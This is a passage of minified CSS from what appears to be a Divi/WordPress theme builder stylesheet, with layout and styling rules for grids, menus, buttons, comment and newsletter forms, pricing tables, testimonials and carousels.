.et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .first_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}.et-db #et-boc .et-l .et_pb_column{width:100%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .on_last_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{width:100%;margin:0}}.et-db #et-boc .et-l *{box-sizing:border-box}.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)!important}.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"\61";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after,.et-db #et-boc .et-l .et_pb_newsletter_button:hover:after,.et-db #et-boc .et-l .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_subscribe_loader{display:none;background:var(--wpr-bg-5cff3d14-63fa-45b2-9c12-3ddc9d0360f5);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et-db #et-boc .et-l #respond{padding-top:17px}.et-db #et-boc .et-l #commentform{padding-bottom:50px}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:47%}.et-db #et-boc .et-l #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url],.et-db #et-boc .et-l #commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}@media (max-width:767px){.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_countdown_timer_container,.et-db #et-boc .et-l .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_number_counter,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_post,.et-db #et-boc .et-l .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_text,.et-db #et-boc .et-l .et_pb_toggle_content,.et-db #et-boc .et-l .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_wc_breadcrumb,.et-db #et-boc .et-l .et_pb_wc_meta,.et-db #et-boc .et-l .et_pb_wc_title,.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_sum{color:#2ea3f2}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_counter_amount{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_slide{background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative}.et-db #et-boc .et-l .et_pb_with_border,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form input,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form textarea,.et-db #et-boc .et-l .et_pb_with_border .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_video_overlay,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .et_pb_slide_image img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .et_shop_image>img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .products li,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_slider,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_et_price{color:#999;font-size:16px}.et-db #et-boc .et-l .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et-db #et-boc .et-l .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et-db #et-boc .et-l .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et-db #et-boc .et-l .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{border-radius:90px}.et-db #et-boc .et-l .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_pb_testimonial_description{display:block;position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}.et-db #et-boc .et-l .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et-db #et-boc .et-l .et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et-db #et-boc .et-l .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px}.et-db #et-boc .et-l .et_pb_portfolio_item h3 a,.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_section_video .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}.et-db #et-boc .et-l .et_pb_grid_item.first_in_row{clear:both}.et-db #et-boc .et-l .et_pb_grid_item:not(.first_in_row){clear:none}.et-db #et-boc .et-l .et_pb_video{position:relative}.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_slider{position:relative}.et-db #et-boc .et-l .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-db #et-boc .et-l .et-pb-is-sliding-carousel{overflow-x:hidden}.et-db #et-boc .et-l .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active{display:block}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et-db #et-boc .et-l .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et-db #et-boc .et-l .et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et-db #et-boc .et-l .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et-db #et-boc .et-l .et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_promo_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_newsletter_button:hover,.et-db #et-boc .et-l .et_pb_promo_button:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}.et-db #et-boc .et-l .et_pb_newsletter{padding:25px}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et-db #et-boc .et-l .et_pb_newsletter_form .input,.et-db #et-boc .et-l .et_pb_newsletter_form input[type=password],.et-db #et-boc .et-l .et_pb_newsletter_form input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et-db #et-boc .et-l .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et-db #et-boc .et-l .et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et-db #et-boc .et-l .et_pb_newsletter_success{text-align:center}.et-db #et-boc .et-l .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_newsletter_fields{width:100%}.et-db #et-boc .et-l .et_pb_feedburner_form .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et-db #et-boc .et-l .et_pb_feedburner_form form,.et-db #et-boc .et-l .et_pb_login_form form{text-align:left}.et-db #et-boc .et-l .et_pb_feedburner_form ::-webkit-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form ::-moz-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form :-ms-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form :-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et-db #et-boc .et-l .et_pb_newsletter 